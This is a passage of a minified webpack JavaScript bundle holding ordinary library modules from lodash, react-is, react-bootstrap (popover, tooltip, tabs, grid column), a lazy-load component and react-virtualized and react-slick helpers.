(?![123])\\dth)(?=\\b|[A-Z_])",o,v].join("|"),"g");e.exports=function(e){return e.match(m)||[]}},"9ggG":function(e,t,n){var r=n("Z0cm"),o=n("/9aa"),i=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,a=/^\w*$/;e.exports=function(e,t){if(r(e))return!1;var n=typeof e;return!("number"!=n&&"symbol"!=n&&"boolean"!=n&&null!=e&&!o(e))||(a.test(e)||!i.test(e)||null!=t&&e in Object(t))}},"9iN/":function(e,t,n){"use strict";
/** @license React v16.13.1
 * react-is.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var r="function"==typeof Symbol&&Symbol.for,o=r?Symbol.for("react.element"):60103,i=r?Symbol.for("react.portal"):60106,a=r?Symbol.for("react.fragment"):60107,l=r?Symbol.for("react.strict_mode"):60108,u=r?Symbol.for("react.profiler"):60114,c=r?Symbol.for("react.provider"):60109,s=r?Symbol.for("react.context"):60110,f=r?Symbol.for("react.async_mode"):60111,d=r?Symbol.for("react.concurrent_mode"):60111,p=r?Symbol.for("react.forward_ref"):60112,h=r?Symbol.for("react.suspense"):60113,v=r?Symbol.for("react.suspense_list"):60120,m=r?Symbol.for("react.memo"):60115,y=r?Symbol.for("react.lazy"):60116,g=r?Symbol.for("react.block"):60121,b=r?Symbol.for("react.fundamental"):60117,S=r?Symbol.for("react.responder"):60118,w=r?Symbol.for("react.scope"):60119;function x(e){if("object"==typeof e&&null!==e){var t=e.$$typeof;switch(t){case o:switch(e=e.type){case f:case d:case a:case u:case l:case h:return e;default:switch(e=e&&e.$$typeof){case s:case p:case y:case m:case c:return e;default:return t}}case i:return t}}}function O(e){return x(e)===d}t.AsyncMode=f,t.ConcurrentMode=d,t.ContextConsumer=s,t.ContextProvider=c,t.Element=o,t.ForwardRef=p,t.Fragment=a,t.Lazy=y,t.Memo=m,t.Portal=i,t.Profiler=u,t.StrictMode=l,t.Suspense=h,t.isAsyncMode=function(e){return O(e)||x(e)===f},t.isConcurrentMode=O,t.isContextConsumer=function(e){return x(e)===s},t.isContextProvider=function(e){return x(e)===c},t.isElement=function(e){return"object"==typeof e&&null!==e&&e.$$typeof===o},t.isForwardRef=function(e){return x(e)===p},t.isFragment=function(e){return x(e)===a},t.isLazy=function(e){return x(e)===y},t.isMemo=function(e){return x(e)===m},t.isPortal=function(e){return x(e)===i},t.isProfiler=function(e){return x(e)===u},t.isStrictMode=function(e){return x(e)===l},t.isSuspense=function(e){return x(e)===h},t.isValidElementType=function(e){return"string"==typeof e||"function"==typeof e||e===a||e===d||e===u||e===l||e===h||e===v||"object"==typeof e&&null!==e&&(e.$$typeof===y||e.$$typeof===m||e.$$typeof===c||e.$$typeof===s||e.$$typeof===p||e.$$typeof===b||e.$$typeof===S||e.$$typeof===w||e.$$typeof===g)},t.typeOf=x},"9vsu":function(e,t,n){"use strict";n.r(t);var r=n("TSYQ"),o=n.n(r),i=n("q1tI"),a=n("vUet"),l=n("nKUr");const u=i.forwardRef(({className:e,bsPrefix:t,as:n="div",...r},i)=>(t=Object(a.c)(t,"popover-header"),Object(l.jsx)(n,{ref:i,className:o()(e,t),...r})));u.displayName="PopoverHeader";var c=u;const s=i.forwardRef(({className:e,bsPrefix:t,as:n="div",...r},i)=>(t=Object(a.c)(t,"popover-body"),Object(l.jsx)(n,{ref:i,className:o()(e,t),...r})));s.displayName="PopoverBody";var f=s,d=n("qIv2"),p=n("bg7q");const h=i.forwardRef(({bsPrefix:e,placement:t="right",className:n,style:r,children:i,body:u,arrowProps:c,hasDoneInitialMeasure:s,popper:h,show:v,...m},y)=>{const g=Object(a.c)(e,"popover"),b=Object(a.d)(),[S]=(null==t?void 0:t.split("-"))||[],w=Object(d.a)(S,b);let x=r;return v&&!s&&(x={...r,...Object(p.a)(null==h?void 0:h.strategy)}),Object(l.jsxs)("div",{ref:y,role:"tooltip",style:x,"x-placement":S,className:o()(n,g,S&&"bs-popover-"+w),...m,children:[Object(l.jsx)("div",{className:"popover-arrow",...c}),u?Object(l.jsx)(f,{children:i}):i]})});t.default=Object.assign(h,{Header:c,Body:f,POPPER_OFFSET:[0,8]})},A90E:function(e,t,n){var r=n("6sVZ"),o=n("V6Ve"),i=Object.prototype.hasOwnProperty;e.exports=function(e){if(!r(e))return o(e);var t=[];for(var n in Object(e))i.call(e,n)&&"constructor"!=n&&t.push(n);return t}},AGOf:function(e,t,n){"use strict";n.r(t),n.d(t,"default",(function(){return c}));var r=n("q1tI"),o=n.n(r),i=Object.defineProperty,a=(e,t,n)=>(((e,t,n)=>{t in e?i(e,t,{enumerable:!0,configurable:!0,writable:!0,value:n}):e[t]=n})(e,"symbol"!=typeof t?t+"":t,n),n);const l=(e,t)=>typeof getComputedStyle<"u"?getComputedStyle(e,null).getPropertyValue(t):e.style.getPropertyValue(t),u=e=>l(e,"overflow")+l(e,"overflow-y")+l(e,"overflow-x");class c extends r.Component{constructor(e){super(e),a(this,"elementObserver"),a(this,"wrapper"),a(this,"lazyLoadHandler",e=>{var t,n;const{onContentVisible:r}=this.props,[o]=e,{isIntersecting:i}=o;if(i){this.setState({visible:!0},()=>{r&&r()});const e=null==(t=this.wrapper)?void 0:t.current;e&&e instanceof HTMLElement&&(null==(n=this.elementObserver)||n.unobserve(e))}}),this.elementObserver=null,this.wrapper=o.a.createRef(),this.state={visible:!1}}componentDidMount(){var e;this.getEventNode();const{offset:t,threshold:n}=this.props,r={rootMargin:"number"==typeof t?t+"px":t||"0px",threshold:n||0};this.elementObserver=new IntersectionObserver(this.lazyLoadHandler,r);const o=null==(e=this.wrapper)?void 0:e.current;o instanceof HTMLElement&&this.elementObserver.observe(o)}shouldComponentUpdate(e,t){return t.visible}componentWillUnmount(){var e,t;const n=null==(e=this.wrapper)?void 0:e.current;n&&n instanceof HTMLElement&&(null==(t=this.elementObserver)||t.unobserve(n))}getEventNode(){var e;return(e=>{if(!(e instanceof HTMLElement))return window;let t=e;for(;t&&t!==document.body&&t!==document.documentElement&&t.parentNode;){if(/(scroll|auto)/.test(u(t)))return t;t=t.parentNode}return window})(null==(e=this.wrapper)?void 0:e.current)}render(){const{children:e,className:t,height:n,width:o,elementType:i}=this.props,{visible:a}=this.state,l={height:n,width:o},u=`LazyLoad${a?" is-visible":""}${t?" "+t:""}`;return Object(r.createElement)(i||"div",{className:u,style:l,ref:this.wrapper},a&&r.Children.only(e))}}a(c,"defaultProps",{elementType:"div",className:"",offset:0,threshold:0,width:null,onContentVisible:null,height:null})},AINe:function(e,t,n){"use strict";n.r(t);var r=n("TSYQ"),o=n.n(r),i=n("q1tI"),a=n("vUet"),l=n("qIv2"),u=n("bg7q"),c=n("nKUr");const s=i.forwardRef(({bsPrefix:e,placement:t="right",className:n,style:r,children:i,arrowProps:s,hasDoneInitialMeasure:f,popper:d,show:p,...h},v)=>{e=Object(a.c)(e,"tooltip");const m=Object(a.d)(),[y]=(null==t?void 0:t.split("-"))||[],g=Object(l.a)(y,m);let b=r;return p&&!f&&(b={...r,...Object(u.a)(null==d?void 0:d.strategy)}),Object(c.jsxs)("div",{ref:v,style:b,role:"tooltip","x-placement":y,className:o()(n,e,"bs-tooltip-"+g),...h,children:[Object(c.jsx)("div",{className:"tooltip-arrow",...s}),Object(c.jsx)("div",{className:e+"-inner",children:i})]})});s.displayName="Tooltip",t.default=Object.assign(s,{TOOLTIP_OFFSET:[0,6]})},AP2z:function(e,t,n){var r=n("nmnc"),o=Object.prototype,i=o.hasOwnProperty,a=o.toString,l=r?r.toStringTag:void 0;e.exports=function(e){var t=i.call(e,l),n=e[l];try{e[l]=void 0;var r=!0}catch(e){}var o=a.call(e);return r&&(t?e[l]=n:delete e[l]),o}},B8du:function(e,t){e.exports=function(){return!1}},BBPU:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r,o=(r=n("q1tI"))&&r.__esModule?r:{default:r};var i={accessibility:!0,adaptiveHeight:!1,afterChange:null,appendDots:function(e){return o.default.createElement("ul",{style:{display:"block"}},e)},arrows:!0,autoplay:!1,autoplaySpeed:3e3,beforeChange:null,centerMode:!1,centerPadding:"50px",className:"",cssEase:"ease",customPaging:function(e){return o.default.createElement("button",null,e+1)},dots:!1,dotsClass:"slick-dots",draggable:!0,easing:"linear",edgeFriction:.35,fade:!1,focusOnSelect:!1,infinite:!0,initialSlide:0,lazyLoad:null,nextArrow:null,onEdge:null,onInit:null,onLazyLoadError:null,onReInit:null,pauseOnDotsHover:!1,pauseOnFocus:!1,pauseOnHover:!0,prevArrow:null,responsive:null,rows:1,rtl:!1,slide:"div",slidesPerRow:1,slidesToScroll:1,slidesToShow:1,speed:500,swipe:!0,swipeEvent:null,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,useTransform:!0,variableWidth:!1,vertical:!1,waitForAnimate:!0,asNavFor:null};t.default=i},BiGR:function(e,t,n){var r=n("nmnc"),o=n("03A+"),i=n("Z0cm"),a=r?r.isConcatSpreadable:void 0;e.exports=function(e){return i(e)||o(e)||!!(a&&e&&e[a])}},BkRI:function(e,t,n){var r=n("OBhP");e.exports=function(e){return r(e,5)}},BoJQ:function(e,t,n){"use strict";var r=n("TqRt"),o=n("cDf5");Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=r(n("lwsE")),a=r(n("W8MJ")),l=r(n("a1gu")),u=r(n("Nsbk")),c=r(n("7W2i")),s=(r(n("17x9")),function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=o(e)&&"function"!=typeof e)return{default:e};var n=f(t);if(n&&n.has(e))return n.get(e);var r={__proto__:null},i=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&{}.hasOwnProperty.call(e,a)){var l=i?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(r,a,l):r[a]=e[a]}return r.default=e,n&&n.set(e,r),r}(n("q1tI")));function f(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(f=function(e){return e?n:t})(e)}function d(e,t,n){return t=(0,u.default)(t),(0,l.default)(e,function(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return function(){return!!e}()}()?Reflect.construct(t,n||[],(0,u.default)(e).constructor):t.apply(e,n))}(t.default=function(e){function t(e,n){var r;return(0,i.default)(this,t),(r=d(this,t,[e,n]))._registerChild=r._registerChild.bind(r),r}return(0,c.default)(t,e),(0,a.default)(t,[{key:"componentDidUpdate",value:function(e){var t=this.props,n=t.columnMaxWidth,r=t.columnMinWidth,o=t.columnCount,i=t.width;n===e.columnMaxWidth&&r===e.columnMinWidth&&o===e.columnCount&&i===e.width||this._registeredChild&&this._registeredChild.recomputeGridSize()}},{key:"render",value:function(){var e=this.props,t=e.children,n=e.columnMaxWidth,r=e.columnMinWidth,o=e.columnCount,i=e.width,a=r||1,l=n?Math.min(n,i):i,u=i/o;return u=Math.max(a,u),u=Math.min(l,u),u=Math.floor(u),t({adjustedWidth:Math.min(i,u*o),columnWidth:u,getColumnWidth:function(){return u},registerChild:this._registerChild})}},{key:"_registerChild",value:function(e){if(e&&"function"!=typeof e.recomputeGridSize)throw Error("Unexpected child type registered; only Grid/MultiGrid children are supported.");this._registeredChild=e,this._registeredChild&&this._registeredChild.recomputeGridSize()}}])}(s.PureComponent)).propTypes={}},CH3K:function(e,t){e.exports=function(e,t){for(var n=-1,r=t.length,o=e.length;++n<r;)e[o+n]=t[n];return e}},CMye:function(e,t,n){var r=n("GoyQ");e.exports=function(e){return e==e&&!r(e)}},CZoQ:function(e,t){e.exports=function(e,t,n){for(var r=n-1,o=e.length;++r<o;)if(e[r]===t)return r;return-1}},Copi:function(e,t,n){"use strict";
/** @license React v16.13.1
 * react-is.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var r="function"==typeof Symbol&&Symbol.for,o=r?Symbol.for("react.element"):60103,i=r?Symbol.for("react.portal"):60106,a=r?Symbol.for("react.fragment"):60107,l=r?Symbol.for("react.strict_mode"):60108,u=r?Symbol.for("react.profiler"):60114,c=r?Symbol.for("react.provider"):60109,s=r?Symbol.for("react.context"):60110,f=r?Symbol.for("react.async_mode"):60111,d=r?Symbol.for("react.concurrent_mode"):60111,p=r?Symbol.for("react.forward_ref"):60112,h=r?Symbol.for("react.suspense"):60113,v=r?Symbol.for("react.suspense_list"):60120,m=r?Symbol.for("react.memo"):60115,y=r?Symbol.for("react.lazy"):60116,g=r?Symbol.for("react.block"):60121,b=r?Symbol.for("react.fundamental"):60117,S=r?Symbol.for("react.responder"):60118,w=r?Symbol.for("react.scope"):60119;function x(e){if("object"==typeof e&&null!==e){var t=e.$$typeof;switch(t){case o:switch(e=e.type){case f:case d:case a:case u:case l:case h:return e;default:switch(e=e&&e.$$typeof){case s:case p:case y:case m:case c:return e;default:return t}}case i:return t}}}function O(e){return x(e)===d}t.AsyncMode=f,t.ConcurrentMode=d,t.ContextConsumer=s,t.ContextProvider=c,t.Element=o,t.ForwardRef=p,t.Fragment=a,t.Lazy=y,t.Memo=m,t.Portal=i,t.Profiler=u,t.StrictMode=l,t.Suspense=h,t.isAsyncMode=function(e){return O(e)||x(e)===f},t.isConcurrentMode=O,t.isContextConsumer=function(e){return x(e)===s},t.isContextProvider=function(e){return x(e)===c},t.isElement=function(e){return"object"==typeof e&&null!==e&&e.$$typeof===o},t.isForwardRef=function(e){return x(e)===p},t.isFragment=function(e){return x(e)===a},t.isLazy=function(e){return x(e)===y},t.isMemo=function(e){return x(e)===m},t.isPortal=function(e){return x(e)===i},t.isProfiler=function(e){return x(e)===u},t.isStrictMode=function(e){return x(e)===l},t.isSuspense=function(e){return x(e)===h},t.isValidElementType=function(e){return"string"==typeof e||"function"==typeof e||e===a||e===d||e===u||e===l||e===h||e===v||"object"==typeof e&&null!==e&&(e.$$typeof===y||e.$$typeof===m||e.$$typeof===c||e.$$typeof===s||e.$$typeof===p||e.$$typeof===b||e.$$typeof===S||e.$$typeof===w||e.$$typeof===g)},t.typeOf=x},Cwc5:function(e,t,n){var r=n("NKxu"),o=n("Npjl");e.exports=function(e,t){var n=o(e,t);return r(n)?n:void 0}},"Cz4+":function(e,t,n){"use strict";var r=n("TSYQ"),o=n.n(r),i=n("q1tI"),a=n("rCFR"),l=n("9XnA"),u=n("2CgU"),c=n("vUet"),s=n("7xGa"),f=n("qty5"),d=n("nKUr");const p=i.forwardRef(({bsPrefix:e,transition:t,...n},r)=>{const[{className:i,as:p="div",...h},{isActive:v,onEnter:m,onEntering:y,onEntered:g,onExit:b,onExiting:S,onExited:w,mountOnEnter:x,unmountOnExit:O,transition:_=s.a}]=Object(u.b)({...n,transition:Object(f.a)(t)}),C=Object(c.c)(e,"tab-pane");return Object(d.jsx)(l.a.Provider,{value:null,children:Object(d.jsx)(a.a.Provider,{value:null,children:Object(d.jsx)(_,{in:v,onEnter:m,onEntering:y,onEntered:g,onExit:b,onExiting:S,onExited:w,mountOnEnter:x,unmountOnExit:O,children:Object(d.jsx)(p,{...h,ref:r,className:o()(i,C,v&&"active")})})})})});p.displayName="TabPane",t.a=p},DSRE:function(e,t,n){(function(e){var r=n("Kz5y"),o=n("B8du"),i=t&&!t.nodeType&&t,a=i&&"object"==typeof e&&e&&!e.nodeType&&e,l=a&&a.exports===i?r.Buffer:void 0,u=(l?l.isBuffer:void 0)||o;e.exports=u}).call(this,n("YuTi")(e))},"Dw+G":function(e,t,n){var r=n("juv8"),o=n("mTTR");e.exports=function(e,t){return e&&r(t,o(t),e)}},"E+oP":function(e,t,n){var r=n("A90E"),o=n("QqLw"),i=n("03A+"),a=n("Z0cm"),l=n("MMmD"),u=n("DSRE"),c=n("6sVZ"),s=n("c6wG"),f=Object.prototype.hasOwnProperty;e.exports=function(e){if(null==e)return!0;if(l(e)&&(a(e)||"string"==typeof e||"function"==typeof e.splice||u(e)||s(e)||i(e)))return!e.length;var t=o(e);if("[object Map]"==t||"[object Set]"==t)return!e.size;if(c(e))return!r(e).length;for(var n in e)if(f.call(e,n))return!1;return!0}},E261:function(e,t,n){"use strict";var r=n("TqRt");Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=r(n("lwsE")),i=r(n("W8MJ")),a=r(n("lSNA"));t.default=function(){return(0,i.default)((function e(t){var n=t.cellCount,r=t.cellSizeGetter,i=t.estimatedCellSize;(0,o.default)(this,e),(0,a.default)(this,"_cellSizeAndPositionData",{}),(0,a.default)(this,"_lastMeasuredIndex",-1),(0,a.default)(this,"_lastBatchedIndex",-1),(0,a.default)(this,"_cellCount",void 0),(0,a.default)(this,"_cellSizeGetter",void 0),(0,a.default)(this,"_estimatedCellSize",void 0),this._cellSizeGetter=r,this._cellCount=n,this._estimatedCellSize=i}),[{key:"areOffsetsAdjusted",value:function(){return!1}},{key:"configure",value:function(e){var t=e.cellCount,n=e.estimatedCellSize,r=e.cellSizeGetter;this._cellCount=t,this._estimatedCellSize=n,this._cellSizeGetter=r}},{key:"getCellCount",value:function(){return this._cellCount}},{key:"getEstimatedCellSize",value:function(){return this._estimatedCellSize}},{key:"getLastMeasuredIndex",value:function(){return this._lastMeasuredIndex}},{key:"getOffsetAdjustment",value:function(){return 0}},{key:"getSizeAndPositionOfCell",value:function(e){if(e<0||e>=this._cellCount)throw Error("Requested index ".concat(e," is outside of range 0..").concat(this._cellCount));if(e>this._lastMeasuredIndex)for(var t=this.getSizeAndPositionOfLastMeasuredCell(),n=t.offset+t.size,r=this._lastMeasuredIndex+1;r<=e;r++){var o=this._cellSizeGetter({index:r});if(void 0===o||isNaN(o))throw Error("Invalid size returned for cell ".concat(r," of value ").concat(o));null===o?(this._cellSizeAndPositionData[r]={offset:n,size:0},this._lastBatchedIndex=e):(this._cellSizeAndPositionData[r]={offset:n,size:o},n+=o,this._lastMeasuredIndex=e)}return this._cellSizeAndPositionData[e]}},{key:"getSizeAndPositionOfLastMeasuredCell",value:function(){return this._lastMeasuredIndex>=0?this._cellSizeAndPositionData[this._lastMeasuredIndex]:{offset:0,size:0}}},{key:"getTotalSize",value:function(){var e=this.getSizeAndPositionOfLastMeasuredCell();return e.offset+e.size+(this._cellCount-this._lastMeasuredIndex-1)*this._estimatedCellSize}},{key:"getUpdatedOffsetForIndex",value:function(e){var t=e.align,n=void 0===t?"auto":t,r=e.containerSize,o=e.currentOffset,i=e.targetIndex;if(r<=0)return 0;var a,l=this.getSizeAndPositionOfCell(i),u=l.offset,c=u-r+l.size;switch(n){case"start":a=u;break;case"end":a=c;break;case"center":a=u-(r-l.size)/2;break;default:a=Math.max(c,Math.min(u,o))}var s=this.getTotalSize();return Math.max(0,Math.min(s-r,a))}},{key:"getVisibleCellRange",value:function(e){var t=e.containerSize,n=e.offset;if(0===this.getTotalSize())return{};var r=n+t,o=this._findNearestCell(n),i=this.getSizeAndPositionOfCell(o);n=i.offset+i.size;for(var a=o;n<r&&a<this._cellCount-1;)a++,n+=this.getSizeAndPositionOfCell(a).size;return{start:o,stop:a}}},{key:"resetCell",value:function(e){this._lastMeasuredIndex=Math.min(this._lastMeasuredIndex,e-1)}},{key:"_binarySearch",value:function(e,t,n){for(;t<=e;){var r=t+Math.floor((e-t)/2),o=this.getSizeAndPositionOfCell(r).offset;if(o===n)return r;o<n?t=r+1:o>n&&(e=r-1)}return t>0?t-1:0}},{key:"_exponentialSearch",value:function(e,t){for(var n=1;e<this._cellCount&&this.getSizeAndPositionOfCell(e).offset<t;)e+=n,n*=2;return this._binarySearch(Math.min(e,this._cellCount-1),Math.floor(e/2),t)}},{key:"_findNearestCell",value:function(e){if(isNaN(e))throw Error("Invalid offset ".concat(e," specified"));e=Math.max(0,e);var t=this.getSizeAndPositionOfLastMeasuredCell(),n=Math.max(0,this._lastMeasuredIndex);return t.offset>=e?this._binarySearch(n,0,e):this._exponentialSearch(n,e)}}])}()},E2jh:function(e,t,n){var r,o=n("2gN3"),i=(r=/[^.]+$/.exec(o&&o.keys&&o.keys.IE_PROTO||""))?"Symbol(src)_1."+r:"";e.exports=function(e){return!!i&&i in e}},EA7m:function(e,t,n){var r=n("zZ0H"),o=n("Ioao"),i=n("wclG");e.exports=function(e,t){return i(o(e,t,r),e+"")}},EEGq:function(e,t,n){var r=n("juv8"),o=n("oCl/");e.exports=function(e,t){return r(e,o(e),t)}},EbEg:function(e,t,n){"use strict";var r=n("i8i4");t.createRoot=r.createRoot,t.hydrateRoot=r.hydrateRoot},EpBk:function(e,t){e.exports=function(e){var t=typeof e;return"string"==t||"number"==t||"symbol"==t||"boolean"==t?"__proto__"!==e:null===e}},ExA7:function(e,t){e.exports=function(e){return null!=e&&"object"==typeof e}},G6z8:function(e,t,n){var r=n("fR/l"),o=n("oCl/"),i=n("mTTR");e.exports=function(e){return r(e,i,o)}},GDhZ:function(e,t,n){var r=n("wF/u"),o=n("mwIZ"),i=n("hgQt"),a=n("9ggG"),l=n("CMye"),u=n("IOzZ"),c=n("9Nap");e.exports=function(e,t){return a(e)&&l(t)?u(c(e),t):function(n){var a=o(n,e);return void 0===a&&a===t?i(n,e):r(t,a,3)}}},GNiM:function(e,t,n){var r=n("I01J"),o=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,i=/\\(\\)?/g,a=r((function(e){var t=[];return 46===e.charCodeAt(0)&&t.push(""),e.replace(o,(function(e,n,r,o){t.push(r?o.replace(i,"$1"):n||e)})),t}));e.exports=a},Gi0A:function(e,t,n){var r=n("QqLw"),o=n("ExA7");e.exports=function(e){return o(e)&&"[object Map]"==r(e)}},GoyQ:function(e,t){e.exports=function(e){var t=typeof e;return null!=e&&("object"==t||"function"==t)}},H8j4:function(e,t,n){var r=n("QkVE");e.exports=function(e,t){var n=r(this,e),o=n.size;return n.set(e,t),this.size+=n.size==o?0:1,this}},HDyB:function(e,t,n){var r=n("nmnc"),o=n("JHRd"),i=n("ljhN"),a=n("or5M"),l=n("7fqy"),u=n("rEGp"),c=r?r.prototype:void 0,s=c?c.valueOf:void 0;e.exports=function(e,t,n,r,c,f,d){switch(n){case"[object DataView]":if(e.byteLength!=t.byteLength||e.byteOffset!=t.byteOffset)return!1;e=e.buffer,t=t.buffer;case"[object ArrayBuffer]":return!(e.byteLength!=t.byteLength||!f(new o(e),new o(t)));case"[object Boolean]":case"[object Date]":case"[object Number]":return i(+e,+t);case"[object Error]":return e.name==t.name&&e.message==t.message;case"[object RegExp]":case"[object String]":return e==t+"";case"[object Map]":var p=l;case"[object Set]":var h=1&r;if(p||(p=u),e.size!=t.size&&!h)return!1;var v=d.get(e);if(v)return v==t;r|=2,d.set(e,t);var m=a(p(e),p(t),r,c,f,d);return d.delete(e),m;case"[object Symbol]":if(s)return s.call(e)==s.call(t)}return!1}},HOxn:function(e,t,n){var r=n("Cwc5")(n("Kz5y"),"Promise");e.exports=r},Hvzi:function(e,t){e.exports=function(e){var t=this.has(e)&&delete this.__data__[e];return this.size-=t?1:0,t}},I01J:function(e,t,n){var r=n("44Ds");e.exports=function(e){var t=r(e,(function(e){return 500===n.size&&n.clear(),e})),n=t.cache;return t}},IOzZ:function(e,t){e.exports=function(e,t){return function(n){return null!=n&&(n[e]===t&&(void 0!==t||e in Object(n)))}}},IWTy:function(e,t,n){var r=n("yue5");e.exports=function(e,t,n){for(var o=-1,i=e.criteria,a=t.criteria,l=i.length,u=n.length;++o<l;){var c=r(i[o],a[o]);if(c)return o>=u?c:c*("desc"==n[o]?-1:1)}return e.index-t.index}},Ioao:function(e,t,n){var r=n("heNW"),o=Math.max;e.exports=function(e,t,n){return t=o(void 0===t?e.length-1:t,0),function(){for(var i=arguments,a=-1,l=o(i.length-t,0),u=Array(l);++a<l;)u[a]=i[t+a];a=-1;for(var c=Array(t+1);++a<t;)c[a]=i[a];return c[t]=n(u),r(e,this,c)}}},J2m7:function(e,t,n){var r=n("XKAG")(n("UfWW"));e.exports=r},JC6p:function(e,t,n){var r=n("cq/+"),o=n("7GkX");e.exports=function(e,t){return e&&r(e,t,o)}},JHRd:function(e,t,n){var r=n("Kz5y").Uint8Array;e.exports=r},JHgL:function(e,t,n){var r=n("QkVE");e.exports=function(e){return r(this,e).get(e)}},JI6e:function(e,t,n){"use strict";n.r(t),n.d(t,"useCol",(function(){return u}));var r=n("TSYQ"),o=n.n(r),i=n("q1tI"),a=n("vUet"),l=n("nKUr");function u({as:e,bsPrefix:t,className:n,...r}){t=Object(a.c)(t,"col");const i=Object(a.a)(),l=Object(a.b)(),u=[],c=[];return i.forEach(e=>{const n=r[e];let o,i,a;delete r[e],"object"==typeof n&&null!=n?({span:o,offset:i,order:a}=n):o=n;const s=e!==l?"-"+e:"";o&&u.push(!0===o?`${t}${s}`:`${t}${s}-${o}`),null!=a&&c.push(`order${s}-${a}`),null!=i&&c.push(`offset${s}-${i}`)}),[{...r,className:o()(n,...u,...c)},{as:e,bsPrefix:t,spans:u}]}const c=i.forwardRef((e,t)=>{const[{className:n,...r},{as:i="div",bsPrefix:a,spans:c}]=u(e);return Object(l.jsx)(i,{...r,ref:t,className:o()(n,!c.length&&a)})});c.displayName="Col",t.default=c},JSQU:function(e,t,n){var r=n("YESw");e.exports=function(e,t){var n=this.__data__;return this.size+=this.has(e)?0:1,n[e]=r&&void 0===t?"__lodash_hash_undefined__":t,this}},JTzB:function(e,t,n){var r=n("NykK"),o=n("ExA7");e.exports=function(e){return o(e)&&"[object Arguments]"==r(e)}},JmpY:function(e,t,n){var r=n("eUgh");e.exports=function(e,t){return r(t,(function(t){return e[t]}))}},Juji:function(e,t){e.exports=function(e,t){return null!=e&&t in Object(e)}},"Jz+W":function(e,t,n){"use strict";n.r(t);var r=n("q1tI"),o=n("y8DL"),i=n("anqT"),a=n("+YzT"),l=n("iKII"),u=n("Mj5q"),c=n("bxoZ"),s=n("Cz4+");function f(e,t){let n=0;return r.Children.map(e,e=>r.isValidElement(e)?t(e,n++):e)}var d=n("qty5"),p=n("nKUr");function h(e){let t;return function(e,t){let n=0;r.Children.forEach(e,e=>{r.isValidElement(e)&&t(e,n++)})}(e,e=>{null==t&&(t=e.props.eventKey)}),t}function v(e){const{title:t,eventKey:n,disabled:r,tabClassName:o,tabAttrs:i,id:a}=e.props;return null==t?null:Object(p.jsx)(u.default,{as:"li",role:"presentation",children:Object(p.jsx)(l.a,{as:"button",type:"button",eventKey:n,disabled:r,id:a,className:o,...i,children:t})})}const m=e=>{const{id:t,onSelect:n,transition:r,mountOnEnter:l=!1,unmountOnExit:u=!1,variant:m="tabs",children:y,activeKey:g=h(y),...b}=Object(o.a)(e,{activeKey:"onSelect"});return Object(p.jsxs)(i.a,{id:t,activeKey:g,onSelect:n,transition:Object(d.a)(r),mountOnEnter:l,unmountOnExit:u,children:[Object(p.jsx)(a.default,{id:t,...b,role:"tablist",as:"ul",variant:m,children:f(y,v)}),Object(p.jsx)(c.a,{children:f(y,e=>{const t={...e.props};return delete t.title,delete t.disabled,delete t.tabClassName,delete t.tabAttrs,Object(p.jsx)(s.a,{...t})})})]})};m.displayName="Tabs";t.default=m},KD6P:function(e,t,n){"use strict";n.r(t);var r=n("17x9"),o=n.n(r),i=(n("q1tI"),n("anqT")),a=n("qty5"),l=n("nKUr");const u=({transition:e,...t})=>Object(l.jsx)(i.a,{...t,transition:Object(a.a)(e)});u.displayName="TabContainer";var c=u,s=n("bxoZ"),f=n("Cz4+");const d={eventKey:o.a.oneOfType([o.a.string,o.a.number]),title:o.a.node.isRequired,disabled:o.a.bool,tabClassName:o.a.string,tabAttrs:o.a.object},p=()=>{throw new Error("ReactBootstrap: The `Tab` component is not meant to be rendered! It's an abstract component that is only valid as a direct Child of the `Tabs` Component. For custom tabs components use TabPane and TabsContainer directly")};p.propTypes=d;t.default=Object.assign(p,{Container:c,Content:s.a,Pane:f.a})},KMkd:function(e,t){e.exports=function(){this.__data__=[],this.size=0}},KOnL:function(e,t,n){"use strict";function r(e){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}Object.defineProperty(t,"__esModule",{value:!0}),t.PrevArrow=t.NextArrow=void 0;var o=l(n("q1tI")),i=l(n("TSYQ")),a=n("x9Za");function l(e){return e&&e.__esModule?e:{default:e}}function u(){return(u=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}function c(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function s(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?c(Object(n),!0).forEach((function(t){f(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):c(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function f(e,t,n){return(t=v(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function d(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function p(e,t){for(var n=0;n<t.length;n++){var 